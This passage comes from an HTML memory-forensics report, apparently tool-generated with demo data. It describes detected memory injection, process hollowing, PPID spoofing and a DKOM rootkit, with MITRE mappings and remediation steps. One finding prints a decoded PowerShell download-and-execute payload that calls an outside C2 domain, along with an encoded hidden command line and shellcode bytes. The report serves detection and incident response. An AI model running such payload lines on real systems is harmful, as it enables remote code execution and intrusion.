                <th style="width: 10%;">Finding ID</th>
                <th style="width: 32%;">Threat Title &amp; Description</th>
                <th style="width: 10%;">Severity</th>
                <th style="width: 8%;">Conf.</th>
                <th style="width: 15%;">MITRE ATT&amp;CK</th>
                <th style="width: 15%;">Impacted Process</th>
                <th style="width: 10%;">Verdict</th>
            </tr>
            
            <tr>
                <td class="mono" style="font-weight: 700; color: #2563EB;">FMD-2026-001</td>
                <td>
                    <strong>Unbacked Executable Memory Injection (Cobalt Strike Beacon)</strong><br/>
                    <span style="font-size: 6.5pt; color: #64748B;">Forensic inspection of powershell.exe (PID: 2844) identified an anomalous Virtual Address Descriptor (VAD) reg...</span>
                </td>
                <td>
                    <span class="badge badge-critical">CRITICAL</span>
                    
                </td>
                <td class="mono">99%</td>
                <td>
                    
                    <span class="pill pill-mitre">T1055.001</span>
                    
                    <span class="pill pill-mitre">T1059.001</span>
                    
                    <span class="pill pill-mitre">T1071.001</span>
                    
                </td>
                <td class="mono">powershell.exe (2844)</td>
                <td><span class="badge badge-detected">DETECTED</span></td>
            </tr>
            
            <tr>
                <td class="mono" style="font-weight: 700; color: #2563EB;">FMD-2026-002</td>
                <td>
                    <strong>Process Hollowing & Lineage Spoofing in svchost.exe</strong><br/>
                    <span style="font-size: 6.5pt; color: #64748B;">Process svchost.exe (PID: 3000) was detected with a compromised PE header in its primary image base (0x00007FF...</span>
                </td>
                <td>
                    <span class="badge badge-critical">CRITICAL</span>
                    
                </td>
                <td class="mono">96%</td>
                <td>
                    
                    <span class="pill pill-mitre">T1055.012</span>
                    
                    <span class="pill pill-mitre">T1134.004</span>
                    
                    <span class="pill pill-mitre">T1036</span>
                    
                </td>
                <td class="mono">svchost.exe (3000)</td>
                <td><span class="badge badge-detected">DETECTED</span></td>
            </tr>
            
            <tr>
                <td class="mono" style="font-weight: 700; color: #2563EB;">FMD-2026-003</td>
                <td>
                    <strong>Direct Kernel Object Manipulation (DKOM) Unlinked Rootkit</strong><br/>
                    <span style="font-size: 6.5pt; color: #64748B;">Cross-table correlation between the active process doubly-linked list (pslist) and physical pool tag carving (...</span>
                </td>
                <td>
                    <span class="badge badge-high">HIGH</span>
                    
                </td>
                <td class="mono">98%</td>
                <td>
                    
                    <span class="pill pill-mitre">T1014</span>
                    
                    <span class="pill pill-mitre">T1564.001</span>
                    
                </td>
                <td class="mono">rootkit_stealth.exe (6666)</td>
                <td><span class="badge badge-detected">DETECTED</span></td>
            </tr>
            
            <tr>
                <td class="mono" style="font-weight: 700; color: #2563EB;">FMD-2026-004</td>
                <td>
                    <strong>Reflective DLL Injection & Named Pipe Inter-Process Hijack</strong><br/>
                    <span style="font-size: 6.5pt; color: #64748B;">Analysis of the Print Spooler service (spoolsv.exe, PID: 1820) revealed an injected reflective DLL hosting a n...</span>
                </td>
                <td>
                    <span class="badge badge-high">HIGH</span>
                    
                </td>
                <td class="mono">94%</td>
                <td>
                    
                    <span class="pill pill-mitre">T1055.001</span>
                    
                    <span class="pill pill-mitre">T1570</span>
                    
                </td>
                <td class="mono">spoolsv.exe (1820)</td>
                <td><span class="badge badge-detected">DETECTED</span></td>
            </tr>
            
        </table>

        <div class="callout callout-danger no-break">
            <div class="callout-title">&#9888; Composite Threat Assessment</div>
            Multiple independent indicators confirm an active, coordinated compromise. Memory artifacts reflect simultaneous exploitation across user-mode and kernel-mode layers, utilizing reflective injection to execute unsigned binaries while manipulating kernel linked-lists to hide from operating system telemetry.
        </div>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 7: PROCESS TREE ANALYSIS                                     -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>7. Process Lineage &amp; PPID Spoofing Analysis</span>
            <span class="badge badge-high">2 ANOMALIES</span>
        </h1>

        <p style="margin-bottom: 8px;">
            Windows processes follow immutable parent-child hierarchy baselines. Advanced fileless malware exploits the Windows API (e.g., <code>UpdateProcThreadAttribute</code> with <code>PROC_THREAD_ATTRIBUTE_PARENT_PROCESS</code>) to spoof its parent process ID, making a malicious payload appear as if it was legitimately launched by a trusted service.
        </p>

        <!-- Process Tree SVG Diagram -->
        <div class="no-break" style="margin-bottom: 12px; border: 1px solid #1E293B; border-radius: 6px; overflow: hidden;">
            <svg width="700" height="285" viewBox="0 0 700 285" xmlns="http://www.w3.org/2000/svg">
        <rect width="700" height="285" rx="6" fill="#0B1220"/><line x1="20" y1="24" x2="680" y2="24" stroke="#1E293B" stroke-width="1"/><text x="25" y="17" font-family="JetBrains Mono, monospace" font-size="9.5" font-weight="bold" fill="#22D3EE">&#9670; PROCESS LINEAGE &amp; ANCESTRY GRAPH (LIVE MEMORY STATE)</text><rect x="25" y="38" width="185" height="28" rx="4" fill="#1E293B" stroke="#334155" stroke-width="1"/><text x="33" y="51" font-family="JetBrains Mono, monospace" font-size="9.5" font-weight="bold" fill="#E2E8F0">System (PID: 4)</text><text x="33" y="62" font-family="JetBrains Mono, monospace" font-size="7.5" fill="#94A3B8">PPID: 0 | 08:00:00</text><path d="M 45 66 L 45 90.0 L 65 90.0" fill="none" stroke="#334155" stroke-width="1.5" stroke-dasharray="none"/><rect x="65" y="76" width="185" height="28" rx="4" fill="#1E293B" stroke="#334155" stroke-width="1"/><text x="73" y="89" font-family="JetBrains Mono, monospace" font-size="9.5" font-weight="bold" fill="#E2E8F0">wininit.exe (PID: 100)</text><text x="73" y="100" font-family="JetBrains Mono, monospace" font-size="7.5" fill="#94A3B8">PPID: 4 | 08:00:05</text><path d="M 85 104 L 85 128.0 L 105 128.0" fill="none" stroke="#334155" stroke-width="1.5" stroke-dasharray="none"/><rect x="105" y="114" width="185" height="28" rx="4" fill="#1E293B" stroke="#334155" stroke-width="1"/><text x="113" y="127" font-family="JetBrains Mono, monospace" font-size="9.5" font-weight="bold" fill="#E2E8F0">services.exe (PID: 200)</text><text x="113" y="138" font-family="JetBrains Mono, monospace" font-size="7.5" fill="#94A3B8">PPID: 100 | 08:00:07</text><rect x="240" y="152" width="185" height="28" rx="4" fill="#1E293B" stroke="#334155" stroke-width="1"/><text x="248" y="165" font-family="JetBrains Mono, monospace" font-size="9.5" font-weight="bold" fill="#E2E8F0">explorer.exe (PID: 1420)</text><text x="248" y="176" font-family="JetBrains Mono, monospace" font-size="7.5" fill="#94A3B8">PPID: 1200 | 08:05:12</text><path d="M 260 180 L 260 204.0 L 280 204.0" fill="none" stroke="#334155" stroke-width="1.5" stroke-dasharray="none"/><rect x="280" y="190" width="185" height="28" rx="4" fill="#1E293B" stroke="#334155" stroke-width="1"/><text x="288" y="203" font-family="JetBrains Mono, monospace" font-size="9.5" font-weight="bold" fill="#E2E8F0">winword.exe (PID: 1540)</text><text x="288" y="214" font-family="JetBrains Mono, monospace" font-size="7.5" fill="#94A3B8">PPID: 1420 | 11:15:30</text><path d="M 300 218 L 300 248.0 L 320 248.0" fill="none" stroke="#EF4444" stroke-width="1.5" stroke-dasharray="3,2"/><rect x="320" y="232" width="260" height="32" rx="4" fill="#7F1D1D" stroke="#EF4444" stroke-width="2"/><text x="328" y="245" font-family="JetBrains Mono, monospace" font-size="9.5" font-weight="bold" fill="#FECACA">powershell.exe (PID: 2844)</text><text x="328" y="256" font-family="JetBrains Mono, monospace" font-size="7.5" fill="#94A3B8">PPID: 1540 | 11:16:04</text><rect x="475" y="236" width="100" height="12" rx="2" fill="#DC2626"/><text x="525" y="245" font-family="Inter, sans-serif" font-size="6.5" font-weight="bold" fill="#FFFFFF" text-anchor="middle">EXPLOIT SPAWN (MACRO)</text><path d="M 260 180 L 260 166.0 L 445 166.0" fill="none" stroke="#EF4444" stroke-width="1.5" stroke-dasharray="3,2"/><rect x="445" y="150" width="240" height="32" rx="4" fill="#7F1D1D" stroke="#EF4444" stroke-width="2"/><text x="453" y="163" font-family="JetBrains Mono, monospace" font-size="9.5" font-weight="bold" fill="#FECACA">svchost.exe (PID: 3000)</text><text x="453" y="174" font-family="JetBrains Mono, monospace" font-size="7.5" fill="#94A3B8">PPID: 1420 | 11:20:45</text><rect x="580" y="154" width="100" height="12" rx="2" fill="#DC2626"/><text x="630" y="163" font-family="Inter, sans-serif" font-size="6.5" font-weight="bold" fill="#FFFFFF" text-anchor="middle">PPID SPOOFED // HOLLOWED</text>
    </svg>
        </div>

        <h2 class="sub-title">Detailed Process Hierarchy Anomalies</h2>
        <table class="report-table no-break">
            <tr>
                <th style="width: 20%;">Rule Triggered</th>
                <th style="width: 25%;">Observed Relationship</th>
                <th style="width: 25%;">Expected OS Baseline</th>
                <th style="width: 15%;">MITRE ATT&amp;CK</th>
                <th style="width: 15%;">Risk Level</th>
            </tr>
            
            <tr>
                <td><strong>System Process Lineage Validation</strong></td>
                <td style="color: var(--sev-critical); font-family: 'JetBrains Mono', monospace;">svchost.exe (PID 3000) parented by explorer.exe (PID 1420)</td>
                <td style="color: var(--sev-clean); font-family: 'JetBrains Mono', monospace;">services.exe (PID 200)</td>
                <td><span class="pill pill-mitre">T1134.004</span></td>
                <td><span class="badge badge-critical">CRITICAL</span></td>
            </tr>
            
            <tr>
                <td><strong>Living-Off-The-Land Exploit Spawn</strong></td>
                <td style="color: var(--sev-critical); font-family: 'JetBrains Mono', monospace;">powershell.exe (PID 2844) spawned by winword.exe (PID 1540)</td>
                <td style="color: var(--sev-clean); font-family: 'JetBrains Mono', monospace;">User Shell or Task Scheduler</td>
                <td><span class="pill pill-mitre">T1204.002</span></td>
                <td><span class="badge badge-critical">HIGH</span></td>
            </tr>
            
        </table>

        <div class="callout callout-warning no-break">
            <div class="callout-title">&#128269; Forensic Analysis of Observed PPID Violations</div>
            In legitimate operating system states, <code>svchost.exe</code> is exclusively spawned by the Service Control Manager (<code>services.exe</code>, PID: 200). The observation of <code>svchost.exe</code> parented by <code>explorer.exe</code> or an interactive user shell is conclusive evidence of process masquerading and PPID spoofing (MITRE T1134.004).
        </div>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 8: HIDDEN PROCESS & ROOTKIT DETECTION (DKOM)                 -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>8. Hidden Process &amp; Rootkit Detection</span>
            <span class="badge badge-critical">1 ROOTKITS</span>
        </h1>

        <p style="margin-bottom: 8px;">
            Sophisticated malware avoids detection by unlinking its <code>EPROCESS</code> block from the OS scheduler's doubly linked list (<code>ActiveProcessLinks</code>). While invisible to user-mode monitors like Task Manager and Volatility's <code>pslist</code>, its execution structures remain detectable in physical memory pool tags (<code>psscan</code>) and thread scheduler tables.
        </p>

        <h2 class="sub-title">Cross-View Comparison Matrix (DKOM Carving)</h2>
        <table class="report-table no-break">
            <tr>
                <th style="width: 55px; white-space: nowrap;">PID</th>
                <th style="width: 130px;">Process Name</th>
                <th>ActiveProcessLinks (pslist)</th>
                <th>Pool Carving (psscan)</th>
                <th>Thread Scan</th>
                <th>CSRSS Table</th>
                <th>PspCidTable</th>
                <th style="width: 105px;">Forensic Status</th>
            </tr>
            
            <tr>
                <td class="mono" style="font-weight: 700; white-space: nowrap;">6666</td>
                <td class="mono"><strong>rootkit_stealth.exe</strong></td>
                <td class="matrix-cell-fail">&#10006; MISSING</td>
                <td class="matrix-cell-pass">&#10004; PRESENT</td>
                <td class="matrix-cell-pass">&#10004; ACTIVE (8)</td>
                <td class="matrix-cell-fail">&#10006; UNLINKED</td>
                <td class="matrix-cell-pass">&#10004; PRESENT</td>
                <td><span class="badge badge-critical">DKOM ROOTKIT</span></td>
            </tr>
            
            <tr>
                <td class="mono" style="font-weight: 700; white-space: nowrap;">4</td>
                <td class="mono">System</td>
                <td class="matrix-cell-pass">&#10004; PRESENT</td>
                <td class="matrix-cell-pass">&#10004; PRESENT</td>
                <td class="matrix-cell-pass">&#10004; PRESENT</td>
                <td class="matrix-cell-pass">&#10004; PRESENT</td>
                <td class="matrix-cell-pass">&#10004; PRESENT</td>
                <td><span class="badge badge-clean">VERIFIED CLEAN</span></td>
            </tr>
            <tr>
                <td class="mono" style="font-weight: 700; white-space: nowrap;">100</td>
                <td class="mono">wininit.exe</td>
                <td class="matrix-cell-pass">&#10004; PRESENT</td>
                <td class="matrix-cell-pass">&#10004; PRESENT</td>
                <td class="matrix-cell-pass">&#10004; PRESENT</td>
                <td class="matrix-cell-pass">&#10004; PRESENT</td>
                <td class="matrix-cell-pass">&#10004; PRESENT</td>
                <td><span class="badge badge-clean">VERIFIED CLEAN</span></td>
            </tr>
        </table>

        <h2 class="sub-title">Kernel Integrity &amp; Hooking Audits</h2>
        <table class="report-table no-break">
            <tr>
                <th style="width: 25%;">Integrity Check</th>
                <th style="width: 15%;">Verdict</th>
                <th style="width: 45%;">Diagnostic Details</th>
                <th style="width: 15%;">MITRE ATT&amp;CK</th>
            </tr>
            
            <tr>
                <td><strong>ActiveProcessLinks Cross-Check (pslist vs psscan)</strong></td>
                <td>
                    <span class="badge badge-critical">DETECTED</span>
                    
                </td>
                <td>PID 6666 unlinked from doubly-linked active process list; 8 threads actively scheduled.</td>
                <td><span class="pill pill-mitre">T1014</span></td>
            </tr>
            
            <tr>
                <td><strong>SSDT (System Service Descriptor Table) Hook Check</strong></td>
                <td>
                    <span class="badge badge-clean">CLEAN</span>
                    
                </td>
                <td>All 464 SSDT syscall pointers point to legitimate ntoskrnl.exe address ranges.</td>
                <td><span class="pill pill-mitre">T1014</span></td>
            </tr>
            
            <tr>
                <td><strong>Kernel Driver Signature Verification</strong></td>
                <td>
                    <span class="badge badge-clean">CLEAN</span>
                    
                </td>
                <td>All 182 loaded kernel drivers contain valid Microsoft WHQL digital signatures.</td>
                <td><span class="pill pill-mitre">T1547.006</span></td>
            </tr>
            
        </table>

        <div class="callout callout-danger no-break">
            <div class="callout-title">&#9760; Technical Analysis of Direct Kernel Object Manipulation (DKOM)</div>
            The process <strong>rootkit_stealth.exe</strong> (PID: 6666) exhibits classic DKOM behavior. The adversary directly altered the <code>Flink</code> (forward link) and <code>Blink</code> (backward link) pointers of the <code>EPROCESS.ActiveProcessLinks</code> structure. Standard Windows kernel APIs (including <code>EnumProcesses</code>, <code>CreateToolhelp32Snapshot</code>, and <code>NtQuerySystemInformation</code>) rely solely upon traversing this circular linked list; consequently, the malicious process became completely invisible to user-mode monitors and Task Manager.
        </div>

        <div class="callout callout-info no-break">
            <div class="callout-title">&#128737; Cross-View Forensic Proof of Execution</div>
            While the process was unlinked from the high-level process list, Compy V2's deep memory pool scanner verified its physical existence by locating its uncorrupted <code>_EPROCESS</code> structure in Non-Paged Pool memory tagged with the pool identifier <code>Proc</code>. Furthermore, verification of the thread dispatcher confirmed <strong>8 scheduled execution threads</strong> running actively on the CPU at the instant of RAM acquisition. This cross-view discrepancy constitutes irrefutable forensic proof of stealth rootkit execution.
        </div>
    </div>

    <!-- ================================================================= -->
    <!-- PAGES 9-11: DETAILED FINDINGS                                     -->
    <!-- ================================================================= -->
    
    <div class="page">
        <div class="finding-card">
            <!-- Header Strip -->
            <div class="finding-header">
                <div class="finding-header-left">
                    <span class="finding-id">FMD-2026-001</span>
                    <span class="finding-title">Unbacked Executable Memory Injection (Cobalt Strike Beacon)</span>
                </div>
                <div>
                    <span class="badge badge-critical">CRITICAL</span>
                    
                    <span class="badge badge-detected">CONFIDENCE: 99%</span>
                </div>
            </div>

            <div class="finding-body">
                <div style="margin-bottom: 8px;">
                    
                    <span class="pill pill-mitre">T1055.001</span>
                    
                    <span class="pill pill-mitre">T1059.001</span>
                    
                    <span class="pill pill-mitre">T1071.001</span>
                    
                </div>

                <div class="layout-sidebar no-break">
                    <!-- Left Column: Narrative & Technical Details -->
                    <div>
                        <h3 class="micro-title">Finding Description</h3>
                        <p style="margin-bottom: 8px; font-size: 8pt;">
                            Forensic inspection of powershell.exe (PID: 2844) identified an anomalous Virtual Address Descriptor (VAD) region configured with PAGE_EXECUTE_READWRITE permissions. The region lacks any backing image on physical disk (private memory) and contains a reflective DLL loader, followed by a Cobalt Strike HTTPS beaconing loop communicating with remote address 198.51.100.44:443.
                        </p>

                        <h3 class="micro-title">Target Process &amp; Memory Geometry</h3>
                        <table class="report-table" style="margin-bottom: 8px;">
                            <tr><th style="width: 35%;">Parameter</th><th>Forensic Value</th></tr>
                            <tr><td>Process Identity</td><td class="mono">powershell.exe (PID: 2844, PPID: 1540)</td></tr>
                            <tr><td>Security Context (User)</td><td class="mono">DOMAIN\Finance_Executive</td></tr>
                            <tr><td>Spawned Command Line</td><td class="mono" style="font-size: 6.5pt;">powershell.exe -NoP -NonI -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQA...</td></tr>
                            
                            <tr><td>Memory Base Address</td><td class="mono" style="color: var(--sev-critical); font-weight: bold;">0x000001D48A200000 (Size: 262,144 bytes (256 KB))</td></tr>
                            <tr><td>Page Protection Flags</td><td class="mono"><strong>PAGE_EXECUTE_READWRITE (RWX)</strong></td></tr>
                            <tr><td>Backing Structure</td><td>Unbacked / Anonymous Allocation (VAD Tag: VadS (Private Memory))</td></tr>
                            <tr><td>Calculated Entropy</td><td class="mono">7.68 (High Entropy / Encrypted)</td></tr>
                            
                        </table>

                        <h3 class="micro-title">Evidence Artifacts &amp; Disassembly</h3>
                        
                        <div class="code-title">HEX DUMP EXCERPT (VAD BASE)</div>
                        <div class="hex-dump-box">000001D48A200000  4d 5a 41 52 55 48 89 e5  48 81 ec 20 00 00 00 48  |MZARUH..H.. ...H|
000001D48A200010  8d 05 e9 ff ff ff 48 89  c1 48 83 c4 20 5d c3 00  |......H..H.. ]..|
000001D48A200020  fc 48 83 e4 f0 e8 c8 00  00 00 41 51 41 50 52 51  |.H........AQAPRQ|
000001D48A200030  56 48 31 d2 65 48 8b 52  60 48 8b 52 18 48 8b 52  |VH1.eH.R`H.R.H.R|</div>
                        

                        
                        <div class="code-title">DISASSEMBLY SNIPPET</div>
                        <div class="hex-dump-box" style="color: #4ADE80;">0x000001D48A201080:  push rbp
0x000001D48A201081:  mov rbp, rsp
0x000001D48A201084:  sub rsp, 0x20
0x000001D48A201088:  call 0x000001D48A201200  ; ReflectiveLoader API Resolution
0x000001D48A20108D:  mov rax, qword ptr [rbp-0x10]
0x000001D48A201091:  jmp rax                     ; Jump to Decrypted Stage</div>
                        

                        
                        <div class="code-title">DECODED PAYLOAD TRANSLATION</div>
                        <div class="hex-dump-box" style="color: #FCD34D;">$wc = New-Object System.Net.WebClient;
$wc.Headers.Add('User-Agent', 'Mozilla/5.0 (Windows NT 10.0; Win64; x64)');
$raw = $wc.DownloadData('https://telemetry.msupdate-cloud.com/beacon.bin');
[System.Runtime.InteropServices.Marshal]::Copy($raw, 0, [IntPtr]0x1D48A200000, $raw.Length);</div>
                        
                    </div>

                    <!-- Right Column: Sidebar IOCs, Attack Technique & Reasoning -->
                    <div>
                        <div class="callout callout-danger" style="margin-top: 0;">
                            <div class="callout-title">&#128308; Attack Technique Breakdown</div>
                            <p style="font-size: 7.5pt;">
                                RWX memory allocation is standard for Cobalt Strike and reflective DLL loaders because it allows an attacker to write encoded payloads into RAM and immediately execute them without calling disk-backed file APIs, evading disk-based antivirus scanners.
                            </p>
                        </div>

                        <h3 class="micro-title">Specific Indicators of Compromise</h3>
                        <table class="report-table" style="font-size: 7pt; margin-bottom: 8px;">
                            <tr><th>Indicator</th><th>Value</th></tr>
                            
                            <tr><td style="font-weight: 700;">C2 IP Address</td><td class="mono" style="font-size: 6.5pt;">198.51.100.44:443</td></tr>
                            
                            <tr><td style="font-weight: 700;">C2 Domain</td><td class="mono" style="font-size: 6.5pt;">telemetry.msupdate-cloud.com</td></tr>
                            
                            <tr><td style="font-weight: 700;">Memory Hash (SHA-256)</td><td class="mono" style="font-size: 6.5pt;">9f86d081884c7d659a2feaa0c55ad015a3bf4f1b2b0b822cd15d6c15b0f00a08</td></tr>
                            
                            <tr><td style="font-weight: 700;">Named Pipe</td><td class="mono" style="font-size: 6.5pt;">\\.\pipe\ms_spool_ipc_32</td></tr>
                            
                        </table>

                        <h3 class="micro-title">Deterministic Tri-State Reasoning Chain</h3>
                        <ul style="margin-left: 14px; font-size: 7.5pt; color: #334155;">
                            
                            <li style="margin-bottom: 2px;">Identified process powershell.exe containing VAD allocation with PAGE_EXECUTE_READWRITE permissions.</li>
                            
                            <li style="margin-bottom: 2px;">Verified through memory-mapped file handles that region 0x000001D48A200000 has NO backing file on physical storage.</li>
                            
                            <li style="margin-bottom: 2px;">Disassembly proves valid x86_64 machine code beginning with reflective shellcode preamble.</li>
                            
                            <li style="margin-bottom: 2px;">Corroborated active execution thread (TID 3012) executing within this unbacked address space.</li>
                            
                            <li style="margin-bottom: 2px;">Tri-State Verdict: TRUE (Malicious In-Memory Execution Confirmed).</li>
                            
                        </ul>

                        <h3 class="micro-title" style="margin-top: 8px;">Recommended Remediation</h3>
                        <ul style="margin-left: 14px; font-size: 7.5pt; color: #1E3A8A;">
                            
                            <li style="margin-bottom: 2px;">Terminate process powershell.exe (PID 2844) immediately.</li>
                            
                            <li style="margin-bottom: 2px;">Blackhole C2 destination 198.51.100.44 and domain telemetry.msupdate-cloud.com on network perimeter.</li>
                            
                            <li style="margin-bottom: 2px;">Deploy EDR memory-scan policy across all endpoints in the financial subnet.</li>
                            
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="page">
        <div class="finding-card">
            <!-- Header Strip -->
            <div class="finding-header">
                <div class="finding-header-left">
                    <span class="finding-id">FMD-2026-002</span>
                    <span class="finding-title">Process Hollowing & Lineage Spoofing in svchost.exe</span>
                </div>
                <div>
                    <span class="badge badge-critical">CRITICAL</span>
                    
                    <span class="badge badge-detected">CONFIDENCE: 96%</span>
                </div>
            </div>

            <div class="finding-body">
                <div style="margin-bottom: 8px;">
                    
                    <span class="pill pill-mitre">T1055.012</span>
                    
                    <span class="pill pill-mitre">T1134.004</span>
                    
                    <span class="pill pill-mitre">T1036</span>
                    
                </div>

                <div class="layout-sidebar no-break">
                    <!-- Left Column: Narrative & Technical Details -->
                    <div>
                        <h3 class="micro-title">Finding Description</h3>
                        <p style="margin-bottom: 8px; font-size: 8pt;">
                            Process svchost.exe (PID: 3000) was detected with a compromised PE header in its primary image base (0x00007FF71A400000). The executable section exhibits private modified memory regions replacing legitimate svchost binary code. Furthermore, its parent process ID points to explorer.exe (PID: 1420) instead of services.exe.
                        </p>

                        <h3 class="micro-title">Target Process &amp; Memory Geometry</h3>
                        <table class="report-table" style="margin-bottom: 8px;">
                            <tr><th style="width: 35%;">Parameter</th><th>Forensic Value</th></tr>
                            <tr><td>Process Identity</td><td class="mono">svchost.exe (PID: 3000, PPID: 1420)</td></tr>
                            <tr><td>Security Context (User)</td><td class="mono">NT AUTHORITY\SYSTEM</td></tr>
                            <tr><td>Spawned Command Line</td><td class="mono" style="font-size: 6.5pt;">svchost.exe -k netsvcs</td></tr>
                            
                            <tr><td>Memory Base Address</td><td class="mono" style="color: var(--sev-critical); font-weight: bold;">0x00007FF71A400000 (Size: 524,288 bytes (512 KB))</td></tr>
                            <tr><td>Page Protection Flags</td><td class="mono"><strong>PAGE_EXECUTE_READWRITE</strong></td></tr>
                            <tr><td>Backing Structure</td><td>Private Memory Replacement (VAD Tag: Vad)</td></tr>
                            <tr><td>Calculated Entropy</td><td class="mono">7.41 (High Entropy / Encrypted)</td></tr>
                            
                        </table>

                        <h3 class="micro-title">Evidence Artifacts &amp; Disassembly</h3>
                        
                        <div class="code-title">HEX DUMP EXCERPT (VAD BASE)</div>
                        <div class="hex-dump-box">00007FF71A400000  4d 5a 90 00 03 00 00 00  04 00 00 00 ff ff 00 00  |MZ..............|
00007FF71A400010  b8 00 00 00 00 00 00 00  40 00 00 00 00 00 00 00  |........@.......|
00007FF71A400020  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00007FF71A400030  00 00 00 00 00 00 00 00  00 00 00 00 80 00 00 00  |................|</div>
                        

                        
                        <div class="code-title">DISASSEMBLY SNIPPET</div>
                        <div class="hex-dump-box" style="color: #4ADE80;">0x00007FF71A402400:  sub rsp, 0x28
0x00007FF71A402404:  mov rdx, 0x7ff71a403000   ; Injected Payload Base
0x00007FF71A40240B:  call 0x7ff71a402910       ; Decryption Stub
0x00007FF71A402410:  add rsp, 0x28
0x00007FF71A402414:  ret</div>
                        

                        
                    </div>

                    <!-- Right Column: Sidebar IOCs, Attack Technique & Reasoning -->
                    <div>
                        <div class="callout callout-danger" style="margin-top: 0;">
                            <div class="callout-title">&#128308; Attack Technique Breakdown</div>
                            <p style="font-size: 7.5pt;">
                                Process hollowing allows malware to borrow the identity of a trusted Windows binary, confusing security analysts and bypassing firewalls that trust svchost.exe network activity.
                            </p>
                        </div>

                        <h3 class="micro-title">Specific Indicators of Compromise</h3>
                        <table class="report-table" style="font-size: 7pt; margin-bottom: 8px;">
                            <tr><th>Indicator</th><th>Value</th></tr>
                            
                            <tr><td style="font-weight: 700;">Compromised Host Binary</td><td class="mono" style="font-size: 6.5pt;">C:\Windows\System32\svchost.exe</td></tr>
                            
                            <tr><td style="font-weight: 700;">Hollowed Base Address</td><td class="mono" style="font-size: 6.5pt;">0x00007FF71A400000</td></tr>
                            
                            <tr><td style="font-weight: 700;">Parent Process ID</td><td class="mono" style="font-size: 6.5pt;">1420 (explorer.exe)</td></tr>
                            
                        </table>

                        <h3 class="micro-title">Deterministic Tri-State Reasoning Chain</h3>
                        <ul style="margin-left: 14px; font-size: 7.5pt; color: #334155;">
                            
                            <li style="margin-bottom: 2px;">Cross-referenced PID 3000 against standard Windows service hosting parent rules.</li>
                            
                            <li style="margin-bottom: 2px;">Confirmed PPID 1420 (explorer.exe) violates mandatory services.exe parenthood.</li>
                            
                            <li style="margin-bottom: 2px;">Calculated discrepancy between disk image hash and in-memory image base hash.</li>
                            
                            <li style="margin-bottom: 2px;">Detected unbacked RWX VAD overwriting legitimate PE code section.</li>
                            
                            <li style="margin-bottom: 2px;">Tri-State Verdict: TRUE (Process Hollowing Confirmed).</li>
                            
                        </ul>

                        <h3 class="micro-title" style="margin-top: 8px;">Recommended Remediation</h3>
                        <ul style="margin-left: 14px; font-size: 7.5pt; color: #1E3A8A;">
                            
                            <li style="margin-bottom: 2px;">Kill process PID 3000 immediately.</li>
                            
                            <li style="margin-bottom: 2px;">Isolate user session 1 for forensic endpoint triage.</li>
                            
                            <li style="margin-bottom: 2px;">Audit explorer.exe memory space for injection triggers.</li>
                            
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="page">
        <div class="finding-card">
            <!-- Header Strip -->
            <div class="finding-header">
                <div class="finding-header-left">
                    <span class="finding-id">FMD-2026-003</span>
                    <span class="finding-title">Direct Kernel Object Manipulation (DKOM) Unlinked Rootkit</span>
                </div>
                <div>
                    <span class="badge badge-high">HIGH</span>
                    
                    <span class="badge badge-detected">CONFIDENCE: 98%</span>
                </div>
            </div>

            <div class="finding-body">
                <div style="margin-bottom: 8px;">
                    
                    <span class="pill pill-mitre">T1014</span>
                    
                    <span class="pill pill-mitre">T1564.001</span>
                    
                </div>

                <div class="layout-sidebar no-break">
                    <!-- Left Column: Narrative & Technical Details -->
                    <div>
                        <h3 class="micro-title">Finding Description</h3>
                        <p style="margin-bottom: 8px; font-size: 8pt;">
                            Cross-table correlation between the active process doubly-linked list (pslist) and physical pool tag carving (psscan) unmasked an unlinked process: rootkit_stealth.exe (PID: 6666). The process was detached from ActiveProcessLinks to evade detection by Task Manager and API-based forensic tools, but continues active execution with 8 scheduled threads.
                        </p>

                        <h3 class="micro-title">Target Process &amp; Memory Geometry</h3>
                        <table class="report-table" style="margin-bottom: 8px;">
                            <tr><th style="width: 35%;">Parameter</th><th>Forensic Value</th></tr>
                            <tr><td>Process Identity</td><td class="mono">rootkit_stealth.exe (PID: 6666, PPID: 4)</td></tr>
                            <tr><td>Security Context (User)</td><td class="mono">NT AUTHORITY\SYSTEM</td></tr>
                            <tr><td>Spawned Command Line</td><td class="mono" style="font-size: 6.5pt;">[DKOM Unlinked - Arguments Concealed]</td></tr>
                            
                            <tr><td>Memory Base Address</td><td class="mono" style="color: var(--sev-critical); font-weight: bold;">0x00007FFE80100000 (Size: 131,072 bytes (128 KB))</td></tr>
                            <tr><td>Page Protection Flags</td><td class="mono"><strong>PAGE_EXECUTE_READ</strong></td></tr>
                            <tr><td>Backing Structure</td><td>Unbacked / Kernel Pool Allocation (VAD Tag: VadS)</td></tr>
                            <tr><td>Calculated Entropy</td><td class="mono">7.15 (High Entropy / Encrypted)</td></tr>
                            
                        </table>

                        <h3 class="micro-title">Evidence Artifacts &amp; Disassembly</h3>
                        
                        <div class="code-title">HEX DUMP EXCERPT (VAD BASE)</div>
                        <div class="hex-dump-box">00007FFE80100000  48 83 ec 38 48 8d 0d f5  ef ff ff e8 44 12 00 00  |H..8H.......D...|
00007FFE80100010  48 85 c0 74 22 48 8b c8  e8 87 23 00 00 48 83 c4  |H..t"H....#..H..|
00007FFE80100020  38 c3 cc cc cc cc cc cc  cc cc cc cc cc cc cc cc  |8...............|</div>
                        

                        

                        
                    </div>

                    <!-- Right Column: Sidebar IOCs, Attack Technique & Reasoning -->
                    <div>
                        <div class="callout callout-danger" style="margin-top: 0;">
                            <div class="callout-title">&#128308; Attack Technique Breakdown</div>
                            <p style="font-size: 7.5pt;">
                                DKOM rootkits manipulate kernel structures directly. Standard antivirus scanners and forensic tools that rely on the Windows API cannot see unlinked processes, giving attackers persistent stealth control.
                            </p>
                        </div>

                        <h3 class="micro-title">Specific Indicators of Compromise</h3>
                        <table class="report-table" style="font-size: 7pt; margin-bottom: 8px;">
                            <tr><th>Indicator</th><th>Value</th></tr>
                            
                            <tr><td style="font-weight: 700;">Hidden Process Name</td><td class="mono" style="font-size: 6.5pt;">rootkit_stealth.exe</td></tr>
                            
